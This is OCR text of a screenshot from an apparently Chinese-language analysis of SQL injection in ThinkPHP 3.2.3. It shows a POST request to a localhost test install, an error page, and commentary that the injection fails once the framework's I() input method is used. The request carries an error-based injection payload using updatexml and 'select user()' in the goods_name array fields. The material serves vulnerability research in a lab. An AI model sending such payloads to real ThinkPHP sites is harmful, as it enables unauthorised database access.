 http://127.0.0.1/test/thir
+
本地
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate Code
form-data
x-www-form-urlencoded
raw
binary
goods_name[0]
in
goods_name[1]
(true) and (updatexml(1,concat(1,(select user())),1))--
goods_name[2]
exp
key
value
Bulk Edit
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 26 ms
Pretty
Raw
Preview
:(
这次我们就可以看到注入不了，爆了一个表达式错误，可以清楚地看到当我们没有使用官方推荐
的I方法时是可以注入的，使用了就不行了，我们这里来分析一波I方法的执行过程
表达式错误:in
错误位置
FILE: D:\xampp\htdocs\wwwroot\test\thinkphp_3.2.3_full\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 585
TRACE